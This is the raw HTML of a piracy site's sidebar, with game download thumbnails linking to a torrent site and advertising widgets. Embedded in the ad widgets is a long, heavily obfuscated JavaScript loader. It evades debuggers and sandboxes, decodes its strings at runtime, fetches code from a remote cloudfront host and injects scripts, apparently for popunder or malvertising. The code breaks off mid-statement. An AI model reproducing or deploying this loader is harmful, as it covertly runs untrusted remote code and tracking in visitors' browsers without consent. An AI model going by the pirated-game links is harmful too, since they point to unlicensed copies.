<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Escape-the-Backrooms-Free-Download-67fc0a6bf75f8b3bf6f1a1e5dd1235a2.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Escape the Backrooms-TENOKE" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/escape-the-backrooms-tenoke.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Sora-no-Kiseki-the-1st-Free-Download-101c5a61f8b31860ed379b9691222e89.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Sora no Kiseki the 1st (v1.06.2 &#038; All DLCs)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/sora-no-kiseki-the-1st.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-11">

    
    <script data-cfasync="false" async type="text/javascript" src="//sensifyfugged.com/rARD6yOFibs7ML7/58229"></script>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-15">

    
    <script data-cfasync="false" src="//d2ele6m9umnaue.cloudfront.net/?meled=1000939"></script><script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var 